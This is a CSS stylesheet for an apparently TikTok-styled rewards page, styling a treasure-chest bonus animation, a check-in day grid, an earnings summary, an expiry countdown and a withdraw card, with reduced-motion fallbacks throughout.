.bonus-hero-stage.bonus-open .chest-light{transform:scale(1.5)}
.bonus-flight.is-multiplier{z-index:35;font-size:72px;letter-spacing:-4px;text-shadow:0 3px #a96716,0 0 15px #fff2b4,0 0 35px #ffc73caa;-webkit-text-stroke:1px #fff1a6}
@keyframes hero-chest-shake{from{transform:rotate(-7deg) scale(1)}to{transform:rotate(7deg) scale(1.05)}}
@keyframes bonus-stage-in{from{opacity:0}to{opacity:1}}

.bonus-hero-stage{position:fixed;inset:0;z-index:20;pointer-events:none;background:radial-gradient(ellipse at 50% 51%,#ffe39850 0%,#21180599 52%,#0008 100%);animation:bonus-stage-in .25s ease both;transition:opacity .18s}
.bonus-hero-stage.is-leaving{opacity:0}
.bonus-in-transit .completion-day-art>.bonus-chest{visibility:hidden}
.hero-chest-position{position:fixed;width:32px;height:29px;transform-origin:center}
.bonus-hero-stage .bonus-chest{transition:none}
.bonus-hero-stage.hero-rattle .bonus-chest{animation:hero-chest-shake .11s ease-in-out infinite alternate}
.bonus-hero-stage.bonus-open .bonus-chest{transform:scale(1)}
.bonus-hero-stage.bonus-open .chest-light{transform:scale(1.5)}
.bonus-flight.is-multiplier{z-index:35;font-size:72px;letter-spacing:-4px;text-shadow:0 3px #a96716,0 0 15px #fff2b4,0 0 35px #ffc73caa;-webkit-text-stroke:1px #fff1a6}
@keyframes hero-chest-shake{from{transform:rotate(-7deg) scale(1)}to{transform:rotate(7deg) scale(1.05)}}
@keyframes bonus-stage-in{from{opacity:0}to{opacity:1}}

.bonus-flight.dramatic-multiplier{font-size:clamp(90px,25vw,126px);font-weight:700;letter-spacing:-6px;line-height:1.15;padding:8px 15px;background:linear-gradient(150deg,#fff5bc 3%,#ffe784 20%,#f5b82c 37%,#fff3b6 47%,#ffd45d 54%,#dc941a 79%,#ffe18a 100%);background-size:180% 180%;background-position:35% 30%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffe79c;filter:drop-shadow(0 3px 0 #c38922) drop-shadow(0 6px 0 #996318) drop-shadow(0 7px 10px #7c510b35);text-shadow:none}
.dramatic-multiplier[data-phase=spotlight],.dramatic-multiplier[data-phase=solo]{animation:multiplier-gold-reflection 1.1s ease-in-out both}
@keyframes multiplier-gold-reflection{from{background-position:100% 20%}to{background-position:0% 90%}}
.completion-amount{position:relative;isolation:isolate}
.bonus-impact .completion-amount{animation:reward-hit .65s cubic-bezier(.2,.7,.3,1)}
.bonus-impact .completion-amount:before{content:"";position:absolute;z-index:-1;inset:-12px 15px;border:2px solid #ffd35d;border-radius:50%;pointer-events:none;animation:reward-impact-ring .65s ease-out both}
.bonus-impact #completionDollars{display:inline-block;background:linear-gradient(105deg,#ed9808 0%,#f1ab1d 38%,#fff9dc 47%,#fff 50%,#ffe795 53%,#f1ab1d 62%,#ed9808 100%);background-size:320% 100%;background-clip:text;-webkit-background-clip:text;color:transparent;animation:reward-hit-sweep 1.15s ease-out .06s both}
@keyframes reward-hit{0%{transform:scale(1)}16%{transform:translateY(-3px) scale(1.14)}33%{transform:translateY(2px) scale(.98)}56%{transform:translateY(-1px) scale(1.04)}100%{transform:scale(1)}}
@keyframes reward-impact-ring{0%{transform:scale(.6);opacity:0}15%{opacity:.85}100%{transform:scale(1.65);opacity:0}}
@keyframes reward-hit-sweep{0%{background-position:100% 0;filter:drop-shadow(0 0 8px #ffc94788)}100%{background-position:0% 0;filter:drop-shadow(0 0 0 transparent)}}
@media(prefers-reduced-motion:reduce){.bonus-impact .completion-amount,.bonus-impact #completionDollars,.dramatic-multiplier{animation:none}.bonus-impact .completion-amount:before{display:none}}

.bonus-hero-stage{transition:opacity .42s ease}
.bonus-hero-stage.is-leaving .hero-chest-position{opacity:0;transition:opacity .38s ease}
.bonus-multiplier-shade{position:fixed;inset:0;z-index:25;background:#0004;opacity:0;transition:opacity .4s ease;pointer-events:none}
.bonus-multiplier-shade.is-visible{opacity:1}
.dramatic-multiplier[data-phase=spotlight],.dramatic-multiplier[data-phase=solo]{animation:none}
.bonus-flight.dramatic-multiplier{background-size:100% 100%;background-position:0 0}
.dramatic-multiplier:after{content:attr(data-label);position:absolute;inset:0;padding:inherit;font:inherit;letter-spacing:inherit;line-height:inherit;background:linear-gradient(110deg,transparent 40%,#fff7d080 46%,#fffef2e6 50%,#fff7d080 54%,transparent 60%);background-size:300% 100%;background-position:100% 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:none;pointer-events:none;opacity:0}
.dramatic-multiplier.is-reflecting:after{animation:multiplier-clean-sweep .9s ease-in-out .05s both}
@keyframes multiplier-clean-sweep{0%{background-position:100% 0;opacity:0}15%{opacity:1}85%{opacity:1}100%{background-position:0% 0;opacity:0}}
@media(prefers-reduced-motion:reduce){.bonus-multiplier-shade,.bonus-hero-stage,.bonus-hero-stage.is-leaving .hero-chest-position{transition:none}.dramatic-multiplier.is-reflecting:after{animation:none}}

.completion-dialog[open] .completion-card>h2{animation:reward-content-enter .48s cubic-bezier(.2,.75,.25,1) .06s both}
.completion-dialog[open] .completion-amount>strong{animation:reward-content-enter .52s cubic-bezier(.2,.75,.25,1) .12s both}
.completion-dialog[open] .completion-points{animation:reward-content-enter .48s ease .2s both}
.completion-dialog[open] .completion-days{animation:reward-content-enter .5s ease .28s both}
.completion-dialog[open] .completion-status{animation:reward-content-enter .45s ease .36s both}
.completion-dialog[open] .completion-caption{animation:reward-content-enter .45s ease .4s both}
.completion-dialog[open] .completion-ok{animation:reward-content-enter .48s ease .45s both}
/* Keep impact animation free to replace the initial amount entrance. */
.completion-dialog.bonus-impact[open] #completionDollars{animation:reward-hit-sweep 1.15s ease-out .06s both}
@keyframes reward-content-enter{from{opacity:0;transform:translateY(10px);filter:blur(2px)}to{opacity:1;transform:translateY(0);filter:blur(0)}}
@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-card>*{animation:none!important}.completion-dialog[open] .completion-amount>strong{animation:none!important}}

.completion-dialog.is-closing .completion-layout{animation:rewards-popup-out .36s cubic-bezier(.4,0,.5,1) forwards}
.completion-dialog.is-closing::backdrop{animation:rewards-backdrop-out .36s ease forwards}
.completion-dialog.is-closing .completion-card>*{animation-play-state:paused;pointer-events:none}
@keyframes rewards-popup-out{from{opacity:1;transform:translateY(0) scale(1)}to{opacity:0;transform:translateY(20px) scale(.95)}}
@keyframes rewards-backdrop-out{from{opacity:1}to{opacity:0}}
.rewards-page-enter .page>.logo-area{animation:rewards-page-reveal .6s ease both}
.rewards-page-enter .page>.balance{animation:rewards-page-reveal .65s cubic-bezier(.2,.75,.25,1) .05s both}
.rewards-page-enter .task-heading{animation:rewards-page-reveal .65s ease .14s both}
.rewards-page-enter .checkin{animation:rewards-page-reveal .65s ease .22s both}
.rewards-page-enter .completed-task{animation:rewards-page-reveal .6s ease .3s both}
.rewards-page-enter .completed-task:nth-of-type(3){animation-delay:.37s}
.rewards-page-enter .completed-task:nth-of-type(4){animation-delay:.44s}
.rewards-page-enter .completed-task:nth-of-type(5){animation-delay:.51s}
.rewards-page-enter .completed-task:nth-of-type(6){animation-delay:.58s}
.rewards-page-enter .note{animation:rewards-page-reveal .6s ease .65s both}
@keyframes rewards-page-reveal{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}
@media(prefers-reduced-motion:reduce){.rewards-page-enter .page>*,.rewards-page-enter .task-heading,.rewards-page-enter .checkin,.rewards-page-enter .completed-task,.completion-dialog.is-closing .completion-layout,.completion-dialog.is-closing::backdrop{animation:none}}

.bonus-chest{width:36px;height:32px;display:grid;place-items:center}
.treasure-chest{display:block;width:39px;height:35px;overflow:visible;filter:drop-shadow(0 1px 1px #925d1833)}
.treasure-lid{transform-box:fill-box;transform-origin:12% 92%;transition:transform .5s cubic-bezier(.2,.8,.25,1)}
.treasure-clasp{transform-box:fill-box;transform-origin:50% 5%;transition:transform .45s ease}
.bonus-open .treasure-lid{transform:translate(-2px,-10px) rotate(-27deg)}
.bonus-open .treasure-clasp{transform:translateY(-5px) rotate(-12deg)}
.bonus-chest .chest-light{left:-15px;right:-15px;top:-24px;filter:blur(2px)}
.bonus-hero-stage.bonus-open .chest-light{opacity:1;transform:scale(1.65)}
@media(prefers-reduced-motion:reduce){.treasure-lid,.treasure-clasp{transition:none}}

.completion-days .completion-bonus-day{display:grid;grid-template-columns:minmax(0,1fr) 48px;grid-template-rows:auto auto;column-gap:10px;row-gap:5px;align-content:center;align-items:center;padding:10px 12px;background:linear-gradient(130deg,#fff9e8,#ffefbd);box-shadow:inset 0 0 0 1px #e5c77a}
.completion-days .completion-bonus-day.is-complete{background:linear-gradient(130deg,#fff8db,#ffe7a0);box-shadow:inset 0 0 0 1.5px #dbb757,inset 0 1px 2px #fff}
.completion-bonus-day .completion-day-label{grid-column:1;grid-row:1;align-self:end;text-align:left;font-size:11px;font-weight:600;color:#977632;display:block}
.bonus-day-tag{display:block;font-size:7px;font-weight:600;letter-spacing:.065em;color:#b18e45;margin-top:3px;white-space:nowrap}
.completion-bonus-day .completion-day-art{grid-column:2;grid-row:1/3;width:48px;height:44px;align-self:center;justify-self:center}
.completion-bonus-day .completion-day-art>.bonus-chest{transform:scale(1.12)}
.completion-bonus-day>strong{grid-column:1;grid-row:2;align-self:start;justify-self:start;color:#ad7718;font-size:24px;font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-weight:700;letter-spacing:-.5px;line-height:1}
.bonus-day-caption{display:block;font-size:8px;letter-spacing:0;font-weight:400;color:#ad8b48;margin-top:4px}
.completion-bonus-day.bonus-unlocking .completion-day-art>.bonus-chest{animation:chest-rattle .16s ease-in-out 6 alternate}
.completion-bonus-day.bonus-open .completion-day-art>.bonus-chest{transform:scale(1.2)}
@media(max-width:350px){.completion-days .completion-bonus-day{padding:9px 9px;grid-template-columns:minmax(0,1fr) 38px;column-gap:5px}.completion-bonus-day .completion-day-art{width:38px}.bonus-day-tag{font-size:6px;letter-spacing:.025em}.completion-bonus-day>strong{font-size:22px}}

.completion-days .completion-bonus-day:not(.bonus-revealed){background:linear-gradient(135deg,#f6f5f2,#e9e6dc);box-shadow:inset 0 0 0 1px #d9d4c8}
.completion-bonus-day:not(.bonus-revealed) .completion-day-label{color:#777064}
.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{color:#8a8378}
.completion-bonus-day:not(.bonus-revealed)>strong{color:#9a8c71;font-size:28px}
.completion-bonus-day:not(.bonus-revealed) .bonus-day-caption{font-size:7px;color:#9a9387;line-height:1.3;max-width:55px}
.completion-bonus-day:not(.bonus-revealed):after{display:none}
.completion-bonus-day.bonus-revealed{animation:mystery-reveal .65s ease both;transition:background .5s,box-shadow .5s}
.bonus-revealed>strong{animation:mystery-label-in .45s ease both}
@keyframes mystery-reveal{30%{box-shadow:inset 0 0 0 2px #ffe29a,0 0 16px #ffcf5480}100%{box-shadow:inset 0 0 0 1.5px #dbb757}}
@keyframes mystery-label-in{from{opacity:0;transform:translateY(5px) scale(.8)}to{opacity:1;transform:translateY(0) scale(1)}}
@media(prefers-reduced-motion:reduce){.completion-bonus-day.bonus-revealed,.bonus-revealed>strong{animation:none}}

/* Two clean states, with the existing chest artwork left untouched. */
.completion-days .completion-bonus-day{padding:11px 12px;border-radius:11px;grid-template-columns:minmax(0,1fr) 46px;column-gap:8px;row-gap:7px;transition:background .45s,box-shadow .45s}
.completion-days .completion-bonus-day:not(.bonus-revealed){background:radial-gradient(ellipse at 92% 15%,#fff9e15c,transparent 65%),linear-gradient(135deg,#f2efe8,#e7e1d4);box-shadow:inset 0 0 0 1px #d5cbb6,inset 0 1px #fffaf0}
.completion-bonus-day .completion-day-label{font-size:10px;line-height:1.2;letter-spacing:.01em}
.completion-bonus-day:not(.bonus-revealed) .completion-day-label{color:#8e8069;font-weight:400}
.completion-bonus-day .bonus-day-tag{font-size:7px;letter-spacing:.04em;line-height:1.3;margin-top:4px;font-weight:600}
.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{color:#7f6e52}
.completion-bonus-day:not(.bonus-revealed)>strong{display:flex;align-items:center;gap:5px;font-size:21px;line-height:1;letter-spacing:3px;color:#a18b66}
.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-family:"TikTokFont",sans-serif;font-size:8px;font-weight:400;letter-spacing:0;line-height:1.2;max-width:35px;margin:0;color:#9d8c71}
.completion-days .completion-bonus-day.bonus-revealed{background:radial-gradient(ellipse at 88% 12%,#fff9db,transparent 68%),linear-gradient(135deg,#fff2c3,#f7d77e);box-shadow:inset 0 0 0 1px #e4bd57,inset 0 1px #fffbea,0 2px 5px #b48b1e12}
.completion-bonus-day.bonus-revealed .completion-day-label{color:#a38236;font-weight:400}
.completion-bonus-day.bonus-revealed .bonus-day-tag{color:#9c741e;font-size:6.5px;letter-spacing:.03em}
.completion-bonus-day.bonus-revealed>strong{display:flex;align-items:center;gap:5px;font-size:28px;line-height:1;letter-spacing:-1px;color:#a97112;text-shadow:0 1px #fff5ce}
.completion-bonus-day.bonus-revealed .bonus-day-caption{font-family:"TikTokFont",sans-serif;font-size:8px;line-height:1.25;letter-spacing:0;font-weight:400;color:#9b7c39;margin:0;max-width:31px}
@media(max-width:350px){.completion-days .completion-bonus-day{padding:10px 8px;grid-template-columns:minmax(0,1fr) 38px;gap:6px}.completion-bonus-day .bonus-day-tag{font-size:6px;letter-spacing:0}.completion-bonus-day.bonus-revealed .bonus-day-tag{font-size:5.8px}.completion-bonus-day.bonus-revealed>strong{font-size:24px;gap:3px}.completion-bonus-day.bonus-revealed .bonus-day-caption{font-size:7px}.completion-bonus-day:not(.bonus-revealed)>strong{font-size:18px;letter-spacing:1px}.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-size:7px}}

.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(150deg,#fff5bc 3%,#ffe784 20%,#f5b82c 37%,#fff3b6 47%,#ffd45d 54%,#dc941a 79%,#ffe18a 100%);background-size:180% 180%;background-position:35% 30%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:.35px #ffe79c;filter:drop-shadow(0 1px 0 #c38922) drop-shadow(0 2px 0 #996318) drop-shadow(0 3px 5px #7c510b20);animation:reward-final-gold 1.15s ease-out .06s both}
@keyframes reward-final-gold{0%{background-position:100% 0;filter:drop-shadow(0 0 8px #ffc94788)}100%{background-position:35% 30%;filter:drop-shadow(0 1px 0 #c38922) drop-shadow(0 2px 0 #996318) drop-shadow(0 3px 5px #7c510b20)}}
@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars{animation:none}}
/* A darker gold face keeps the final amount readable on the light card. */
.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(155deg,#b47b13 0%,#d39a21 30%,#c18a19 55%,#a66c0d 100%);background-size:180% 100%;background-position:35% 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:drop-shadow(0 1px 0 #fff1bc);animation:reward-legible-gold 1s ease-out .06s both}
@keyframes reward-legible-gold{from{background-position:100% 0;filter:drop-shadow(0 0 5px #f4ca6655)}to{background-position:35% 0;filter:drop-shadow(0 1px 0 #fff1bc)}}
@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars{animation:none}}
.completion-dialog.bonus-impact[open] #completionDollars{position:relative;display:inline-block;background:linear-gradient(155deg,#8e5809 0%,#c08a1d 22%,#e0af3f 38%,#b47b10 51%,#cb9626 66%,#925b08 100%);background-size:100% 100%;background-position:0 0;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:0;filter:drop-shadow(0 1px 0 #fff0b0) drop-shadow(0 1px 1px #b5821f26);animation:none}
.completion-dialog.bonus-impact[open] #completionDollars:after{content:attr(data-display);position:absolute;inset:0;font:inherit;letter-spacing:inherit;line-height:inherit;white-space:nowrap;text-align:inherit;background:linear-gradient(110deg,transparent 39%,#fff4c38c 46%,#fffef2 50%,#fff4c38c 54%,transparent 61%);background-size:320% 100%;background-position:100% 0;background-clip:text;-webkit-background-clip:text;color:transparent;filter:none;pointer-events:none;opacity:0;animation:reward-number-reflection 1.25s cubic-bezier(.25,.45,.45,1) .04s both}
@keyframes reward-number-reflection{0%{background-position:100% 0;opacity:0}12%{opacity:1}85%{opacity:1}100%{background-position:0% 0;opacity:0}}
@media(prefers-reduced-motion:reduce){.completion-dialog.bonus-impact[open] #completionDollars:after{animation:none;display:none}}

.completion-dialog.bonus-impact[open] #completionDollars{background:linear-gradient(145deg,#ffe884 0%,#ffd45d 24%,#ffbd16 48%,#ffd969 67%,#e9a509 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-stroke:.3px #dea51c;filter:drop-shadow(0 1px 0 #d59a20) drop-shadow(0 2px 2px #bd8d201a)}
.completion-dialog.bonus-impact[open] #completionDollars{background:none;color:#f09908;-webkit-text-stroke:0;filter:none}
.bonus-hero-stage{background:#19130580;backdrop-filter:blur(1.5px)}
.hero-chest-position{isolation:isolate}
.chest-aura{position:absolute;z-index:-1;left:50%;top:50%;width:92px;height:92px;pointer-events:none;transform:translate(-50%,-50%) scale(.88);opacity:.8;transition:transform .55s cubic-bezier(.25,.5,.3,1),opacity .42s ease}
.chest-aura-core{position:absolute;inset:0;border-radius:50%;background:radial-gradient(ellipse,#fff2ab70 0%,#ffdf6b45 22%,#ebbb3c20 44%,transparent 72%);filter:blur(3px);animation:chest-aura-breathe 1.8s ease-in-out infinite}
.chest-dust{position:absolute;left:var(--x);top:var(--y);width:1.2px;height:1.2px;border-radius:50%;background:#fff1b4;box-shadow:0 0 2px #ffde7280;animation:chest-dust-float var(--duration) ease-in-out var(--delay) infinite both}
.chest-dust:nth-child(3n){width:1.5px;height:1.5px;border-radius:1px;background:#ffe383}
.chest-dust:nth-child(4n){width:.8px;height:.8px;background:#fff9de;box-shadow:0 0 3px #fff0aa}
.bonus-hero-stage.bonus-open .chest-aura{transform:translate(-50%,-50%) scale(1.12);opacity:1}
.bonus-hero-stage.is-leaving .chest-aura{transform:translate(-50%,-50%) scale(.65);opacity:0}
.bonus-hero-stage.is-leaving{backdrop-filter:blur(0);transition:opacity .48s ease,backdrop-filter .48s ease}
@keyframes chest-aura-breathe{0%,100%{transform:scale(.94);opacity:.7}50%{transform:scale(1.04);opacity:1}}
@keyframes chest-dust-float{0%{opacity:0;transform:translate(0,2px) scale(.5)}30%{opacity:.9}70%{opacity:.7}100%{opacity:0;transform:translate(var(--dx),var(--dy)) scale(.3)}}
@media(prefers-reduced-motion:reduce){.chest-aura,.bonus-hero-stage.is-leaving{transition:none}.chest-aura-core,.chest-dust{animation:none}.chest-dust{opacity:.6}}

.bonus-hero-stage{background:transparent;backdrop-filter:none;animation:none}
.bonus-hero-stage:popover-open{display:block;position:fixed;inset:0;width:100%;height:100%;max-width:none;max-height:none;margin:0;border:0;padding:0;background:transparent;overflow:visible}
.bonus-hero-stage::backdrop{background:transparent}
.bonus-hero-stage:before{content:"";position:absolute;inset:-30vh 0;z-index:-1;background:#19130580;backdrop-filter:blur(1.5px);opacity:0;transition:opacity .65s ease-in-out;pointer-events:none}
.bonus-hero-stage.is-visible:before{opacity:1}
.bonus-hero-stage.is-leaving:before{opacity:0;transition-duration:.42s}
.bonus-hero-stage .chest-aura{opacity:0;transition:transform .55s cubic-bezier(.25,.5,.3,1),opacity .6s ease}
.bonus-hero-stage.is-visible .chest-aura{opacity:.8}
.bonus-hero-stage.is-visible.bonus-open .chest-aura{opacity:1}
.bonus-hero-stage.is-leaving .chest-aura{opacity:0}
@media(prefers-reduced-motion:reduce){.bonus-hero-stage:before,.bonus-hero-stage .chest-aura{transition:none}}

.checkin-top p{font-weight:600}
.checkin-top .reward{display:block;margin-top:6px;font-size:12px;font-weight:400;color:#a27b27}
.days{grid-template-columns:repeat(4,minmax(0,1fr));gap:8px;margin-top:16px}
.days .day.completed{min-height:86px;padding:10px 5px 17px;grid-template-rows:13px 29px 17px;row-gap:6px;background:linear-gradient(135deg,#fff9e6,#ffedb7);box-shadow:inset 0 0 0 1px #edcf85}
.days .day.completed>span:first-child{color:#9d7c37;font-size:11px}
.days .day.completed>strong{font-size:12px;color:#8f691f;font-weight:600}
.days .day-done{color:#b98a22;font-size:9px;bottom:3px}
.days .day.page-bonus-revealed{grid-column:span 2;grid-template-columns:minmax(0,1fr) 54px;grid-template-rows:auto auto;row-gap:6px;column-gap:10px;padding:13px 16px;background:radial-gradient(ellipse at 90% 12%,#fff9dc,transparent 70%),linear-gradient(135deg,#fff0bb,#f5d47a);box-shadow:inset 0 0 0 1px #dfb951}
.days .page-bonus-revealed>span:first-child{grid-column:1;grid-row:1;justify-self:start;align-self:end;font-size:11px}
.days .page-bonus-revealed>.bonus-chest{grid-column:2;grid-row:1/3;align-self:center;justify-self:center;transform:scale(1.15)}
.days .page-bonus-revealed>strong{grid-column:1;grid-row:2;justify-self:start;align-self:start;font-family:"TikTokDisplayFont",sans-serif;font-size:25px;line-height:1;color:#a97418;display:flex;align-items:center;gap:6px}
.days .page-bonus-revealed>strong span{font-family:"TikTokFont",sans-serif;font-size:9px;font-weight:400;line-height:1.3;max-width:40px;color:#a38340}
.days .page-bonus-revealed>.day-done{display:none}
.week-earnings{margin-top:18px;padding:15px 0 0;border-top:1px solid #f0eadb;display:grid;gap:9px}
.week-earnings>div{display:flex;align-items:center;justify-content:space-between;gap:14px;font-size:12px;color:#999080}
.week-earnings strong{color:#8b743e;font-weight:600;font-variant-numeric:tabular-nums}
.week-earnings .week-total{padding-top:9px;border-top:1px solid #f3eedf;color:#645630;font-weight:600}
.week-earnings .week-total strong{color:#e9a20c;font-size:20px;letter-spacing:-.4px}
.base-reward-label{font-size:10px;color:#aaa;margin:0 20px 12px;line-height:1.4}
@media(max-width:350px){.days{gap:6px}.days .day.completed{min-height:81px}.days .day.page-bonus-revealed{padding:11px 10px;grid-template-columns:minmax(0,1fr) 43px;column-gap:5px}.days .page-bonus-revealed>strong{font-size:23px;gap:4px}.days .page-bonus-revealed>strong span{font-size:8px}.days .day.completed>strong{font-size:11px}}
@media(min-width:640px){.days .day.completed{min-height:100px;grid-template-rows:16px 35px 19px}.days .day.completed>strong{font-size:15px}.days .day.page-bonus-revealed{grid-template-rows:auto auto}.days .page-bonus-revealed>strong{font-size:30px}.base-reward-label{margin-inline:27px}}

.days{grid-template-columns:repeat(7,minmax(0,1fr));gap:6px}
.days .day.completed{min-height:82px;padding:9px 0 18px;grid-template-columns:minmax(0,1fr);grid-template-rows:12px 28px 16px;row-gap:5px;background:#f5f8f3;box-shadow:none;border-radius:9px}
.days .day.completed.today{background:#fff3e1}
.days .day.completed>span:first-child{font-size:clamp(8px,2.5cqw,12px);color:#606060}
.days .day.completed>strong{font-size:clamp(9px,2.65cqw,13px);font-weight:600;color:#606060;white-space:nowrap}
.days .day-done{color:#62a86a}
.days .day>.bonus-chest{grid-row:2;grid-column:1;align-self:center;justify-self:center;transform:scale(.8);width:32px;height:28px}
@media(max-width:350px){.days{gap:4px}.days .day.completed{min-height:79px}.days .day.completed>strong{font-size:8px}}
@media(min-width:640px){.days .day.completed{min-height:88px;grid-template-rows:16px 34px 19px;row-gap:6px}.days .day.completed>strong{font-size:13px}.days .day>.bonus-chest{transform:scale(.95)}}

.days .day.today>.bonus-chest{width:100%;height:28px;display:grid;place-items:center;transform:none}
.days .day.today>.bonus-chest>.treasure-chest{width:30px;height:27px;justify-self:center;align-self:center}
@media(min-width:640px){.days .day.today>.bonus-chest{height:34px}.days .day.today>.bonus-chest>.treasure-chest{width:35px;height:31px}}
.week-earnings .week-total strong{font-weight:700}
.bonus-expiry{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:12px;padding:9px 10px;border-radius:9px;background:#fff7df;color:#9b7a2b;font-size:11px;line-height:1.3}
.bonus-expiry[hidden]{display:none}
.bonus-expiry svg{width:13px;height:13px;fill:none;stroke:currentColor;stroke-width:1.6;flex:none}
.bonus-expiry strong{font-weight:700;font-variant-numeric:tabular-nums;color:#ac7c17;letter-spacing:.02em}
.completion-points:has(+.bonus-expiry){margin-bottom:0}
.completion-card>.bonus-expiry{margin:10px auto 16px;width:max-content;max-width:100%;font-size:10px;padding:7px 10px}
.bonus-expiry.is-urgent{color:#aa6534;background:#fff0de}
.bonus-expiry.is-urgent strong{color:#aa6534}
.bonus-expiry.is-expired{background:#f1f1ee;color:#999}
.bonus-expiry.is-expired strong{color:#999}

.withdraw-card{position:relative;isolation:isolate;overflow:hidden;margin-top:20px;padding:25px 23px 22px;border:1px solid #efcf75;border-radius:21px;background:radial-gradient(ellipse at 100% 0,#fff3b4 0,transparent 60%),linear-gradient(140deg,#fff8df,#ffe8a2);box-shadow:0 8px 25px #b58a1812,inset 0 1px #fffdf4;text-align:center}
.withdraw-eyebrow{font-size:10px;font-weight:600;letter-spacing:.1em;color:#a98126}
.withdraw-card h2{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:23px;font-weight:700;line-height:1.2;letter-spacing:-.5px;margin:9px 0 15px;color:#604913}
.withdraw-amount{display:flex;align-items:center;justify-content:center;gap:9px}
.withdraw-amount .coin{width:27px;height:27px;border-width:2px;font-size:18px}
.withdraw-amount strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:38px;font-weight:700;line-height:1.1;letter-spacing:-1px;color:#b78012;font-variant-numeric:tabular-nums}
.withdraw-points{font-size:11px;color:#a88c48;margin:7px 0 16px}
.withdraw-warning{font-size:13px;line-height:1.5;color:#8f7438;max-width:285px;margin:0 auto 12px}
.withdraw-warning strong{font-weight:600;color:#876014}
.withdraw-card .bonus-expiry{margin:0 auto 18px;width:max-content;max-width:100%;background:#fff9e8ab;border:1px solid #ebcf8d;padding:9px 13px;font-size:12px}
.withdraw-card .bonus-expiry strong{font-size:16px;color:#9b6d13}
.withdraw-button{position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center;gap:9px;width:100%;min-height:49px;padding:13px 18px;border-radius:30px;background:#10d34d;color:#fff;font-size:17px;font-weight:600;box-shadow:0 4px 0 #0fb344,0 7px 13px #12b74624;transition:background .2s,transform .2s}
.withdraw-button:hover{background:#0bc747}
.withdraw-button:active{transform:translateY(2px)}
.withdraw-button svg{width:18px;height:18px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}
.withdraw-button:after{content:"";position:absolute;inset:-40% auto -40% -80%;width:40%;background:linear-gradient(90deg,transparent,#ffffff70,transparent);animation:redeem-light-sweep 4s ease-in-out infinite;pointer-events:none}
.rewards-page-enter .withdraw-card{animation:rewards-page-reveal .65s ease .65s both}
@media(max-width:350px){.withdraw-card{padding:22px 18px}.withdraw-card h2{font-size:21px}.withdraw-amount strong{font-size:34px}.withdraw-warning{font-size:12px}}
@media(prefers-reduced-motion:reduce){.withdraw-button:after,.rewards-page-enter .withdraw-card{animation:none}.withdraw-button{transition:none}}

.balance{display:block;padding:22px 23px}.balance-header{display:flex;align-items:center;justify-content:space-between;gap:16px}.balance-header>div{min-width:0}.balance-header .balance-number{flex-wrap:nowrap;gap:6px}.balance-header .balance-number strong{font-size:22px;letter-spacing:-.4px}.balance-points-unit{font-size:11px;color:#999;margin-left:1px}.balance-header .balance-label{font-size:12px;margin-bottom:7px;color:#999}.balance-total{margin-top:22px}.balance-total p{font-size:12px;color:#999;margin-bottom:5px}.balance-total>strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:clamp(36px,11cqw,52px);font-weight:700;letter-spacing:-1.2px;line-height:1.1;color:#171717;display:block;font-variant-numeric:tabular-nums}.balance .week-earnings{margin-top:18px;padding-top:14px;border-color:#f0f0ec;gap:10px}.balance .week-earnings>div{font-size:12px;color:#999}.balance .week-earnings strong{color:#8f7538;font-weight:600}.balance>.bonus-expiry{margin-top:16px;font-size:10px}.balance>.bonus-expiry strong{font-size:12px}@media(max-width:350px){.balance{padding:19px 17px}.balance-header{gap:10px}.balance-header .balance-number strong{font-size:20px}.balance-total{margin-top:18px}.balance .week-earnings>div{font-size:11px}}
.balance-withdraw-row{display:flex;align-items:center;justify-content:space-between;gap:14px}.balance-withdraw-row>strong{font-family:"TikTokDisplayFont","TikTokFont",sans-serif;font-size:clamp(34px,10.5cqw,50px);font-weight:700;letter-spacing:-1.2px;line-height:1.15;color:#171717;font-variant-numeric:tabular-nums;white-space:nowrap}.balance-withdraw-row .redeem{flex:none;font-size:15px;padding:10px 16px;min-height:39px}.balance>.bonus-expiry{margin-top:14px}.balance .week-earnings{margin-top:16px}@media(max-width:350px){.balance-withdraw-row{gap:9px}.balance-withdraw-row>strong{font-size:32px}.balance-withdraw-row .redeem{font-size:13px;padding:9px 12px;min-height:36px}}

.task-heading{background:linear-gradient(110deg,#fff 12%,#fffff5 65%,#fffddb);padding-right:20px}
.task-heading:before,.task-heading:after{display:none}
.tasks{background:#fff}
.balance{position:relative;isolation:isolate;background:transparent;border:0;box-shadow:none}
.balance:before{content:"";position:absolute;z-index:-1;inset:0;border-radius:18px;background:#fff;clip-path:polygon(0 0,calc(100% - 48px) 0,100% 48px,100% 100%,0 100%);pointer-events:none}
.balance:after{content:"";position:absolute;z-index:0;right:0;top:0;width:48px;height:48px;clip-path:polygon(0 0,0 100%,100% 100%);border-bottom-left-radius:12px;background:linear-gradient(135deg,#fffef2 8%,#fff9d6 45%,#e3d9ac 75%,#c8bc8b 100%);pointer-events:none}
.balance>.hero-coin{position:absolute;right:18px;top:7px;z-index:1;width:55px;height:55px;font-size:40px;border-width:4px}
.balance-header{min-height:48px;padding-right:70px}
@media(max-width:350px){.balance>.hero-coin{right:15px;top:8px;width:48px;height:48px;font-size:35px}.balance-header{padding-right:60px}}
